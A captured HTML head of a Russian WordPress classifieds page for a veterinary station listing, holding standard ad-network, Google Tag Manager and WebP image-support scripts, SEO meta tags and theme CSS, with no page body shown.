

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usatiki.ru/obyavleniye/vetstanciya-metallurgicheskogo-rayona/
body_size: 48688
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"67177a2d22eae",lightMode:undefined,created:1768613912})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//usatiki.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T73QVXZ');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://usatiki.ru/xmlrpc.php">
<meta name="google-site-verification" content="0lGLogOncYZE2Fci9qTakwHkoTCVxbMuSwmOAyvl1Ik" />

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>

<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>

<div caramel-id="01jp4fydb5884d4j61ja627bg7"></div>
<div caramel-id="01jnqnxmwpeecewp9bp9h4pe4y"></div>

	
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ветстанция Металлургического района</title>
	<meta name="description" content="✅✅✅  Ветстанция Металлургического района - вы сможете ознакомиться с данным объявлением на сайте usatiki.ru  ➤➤➤" />
	<link rel="canonical" href="https://usatiki.ru/obyavleniye/vetstanciya-metallurgicheskogo-rayona/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ветстанция Металлургического района" />
	<meta property="og:description" content="Ветстанция Металлургического района - вы сможете ознакомиться с данным объявлением на сайте usatiki.ru" />
	<meta property="og:url" content="https://usatiki.ru/obyavleniye/vetstanciya-metallurgicheskogo-rayona/" />
	<meta property="og:site_name" content="Усатики" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://usatiki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cld-frontend-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
</style>
